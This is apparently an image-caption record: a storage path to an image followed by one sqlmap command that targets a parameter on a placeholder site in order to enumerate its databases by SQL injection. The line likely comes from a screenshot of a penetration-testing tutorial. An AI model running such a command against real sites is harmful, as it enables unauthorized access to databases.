 sqlmap.py -u www.sitetarget.com/display.php?catId=22 --dbs